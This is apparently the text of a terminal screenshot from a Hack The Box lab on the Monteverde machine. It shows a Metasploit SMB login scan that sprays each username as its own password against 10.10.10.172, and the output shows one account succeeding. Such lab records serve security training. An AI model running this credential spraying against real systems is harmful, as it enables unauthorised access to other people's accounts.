 Applications Places Terminator Jun 7 21:25 1
root@eWil: ~/Documents/HTB/machines/Monteverde/files
root@eWil: ~/Documents/HTB × root@eWil: ~/Documents/HTB/machines/Monteverde/files ×
root@eWil: ~/Documents/HTB/machines/Monteverde/files 168x36
USER_FILE user_list.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.10.10.172
RHOSTS => 10.10.10.172
msf5 auxiliary(scanner/smb/smb_login) > set USER_FILE user_list.txt
USER_FILE => user_list.txt
msf5 auxiliary(scanner/smb/smb_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf5 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.10.172:445 - 10.10.10.172:445 - Starting SMB login bruteforce
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\:',
[!] 10.10.10.172:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\Guest:Guest',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\dgalanos:dgalanos',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\roleary:roleary',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\Administrator:Administrator',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\AAD_987d7f2f57d2:AAD_987d7f2f57d2',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\mhope:mhope',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\Administrator:Administrator',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\krbtgt:krbtgt',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\AAD_987d7f2f57d2:AAD_987d7f2f57d2',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\mhope:mhope',
[+] 10.10.10.172:445 - 10.10.10.172:445 - Success: '.\SABatchJobs:SABatchJobs'
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\svc-ata:svc-ata',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\svc-bexec:svc-bexec',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\svc-netapp:svc-netapp',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\dgalanos:dgalanos',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\roleary:roleary',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\smorgan:smorgan',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\Administrator:Administrator',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\smorgan:smorgan',
[*] 10.10.10.172:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >